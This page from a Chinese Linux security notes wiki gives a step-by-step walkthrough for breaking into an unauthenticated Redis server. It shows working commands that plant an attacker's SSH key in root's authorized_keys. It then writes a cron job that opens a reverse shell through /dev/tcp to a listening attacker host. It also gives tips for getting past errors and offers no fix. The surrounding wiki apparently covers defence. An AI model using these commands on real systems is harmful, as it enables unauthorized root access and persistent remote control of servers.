安全相关
常用命令
RKHunter检测工具
ClamAV杀毒工具
文件安全
Linux日志
登录日志
日志保存时间
记录用户记录
网络基础知识
TCP连接
主机安全
SSH安全
SSH连接过慢
Redis入侵
植入挖矿程序处理
DenyHosts(防SSH破解)
fail2ban(IP自动屏蔽工具)
漏洞修复-OpenSSH/SSL
本文档使用MrDoc发布
返回首页
-
+
Redis入侵
2021年12月22日 10:11
admin
##注意:凡是可直接进入到redis的系统,都可被入侵 --- #ssh 密钥登录: ####创建密钥 ssh-keygen -t rsa cd /root/.ssh/ (echo -e "\n"; cat id_rsa.pub; echo -e "\n") > auth_key cat auth_key | redis-cli -h 192.168.110.xxx -x set crackit redis-cli -h 192.168.110.xxx redis > config set dir /root/.ssh/ 注意: ========================================================================== 这里设置目录时,可能存在(error) ERR Changing directory: No such file or directory 这是因为root从来没有登录过,在被攻击机执行ssh localhost 即可 (error) ERR Changing directory: Permission denied 说明redis并不是以root启动的 ========================================================================== redis >config set dbfilename "authorized_keys" redis >save --- ####注意:如果经REDIS入侵写入的authorized_keys,内容中会有redis信息,如下图:  --- ####登陆redis服务器 ssh -i id_rsa root@192.168.110.xxx  --- #计划任务反弹shell: ####开启监听端口 nc -l 39527  ---- ####在一个新客户端,进入redis #连接redis服务 redis-cli -h 192.168.110.xxx -p 6379 #打开一个交互bash redis > set abc "\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.110.146/39527 0>&1\n" #设置redis的备份路径为/var/spool/cron redis > config set dir /var/spool/cron 注意: ========================================================================== 这里设置目录时,可能存在(error) ERR Changing directory: No such file or directory 这是因为root从来没有登录过,在被攻击机执行ssh localhost 即可 (error) ERR Changing directory: Permission denied 说明redis并不是以root启动的 ========================================================================== #设置本地持久化存储数据库文件名 redis > config set dbfilename root #保存设置,也就是将上面的配置写入磁盘文件/var/spool/cron/root redis > save ####注意:以上指令即会把*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.10.xxx/39527 0>&1写入到系统的定时任务中,所以,系统会定时去执行。 --- ####在一分钟后,监听端口的客户端,即会进入到redis服务器  ####注意:此方法只能执行基础命令 --- #参考资料 https://blog.csdn.net/sojrs_sec/article/details/100999908
分享到: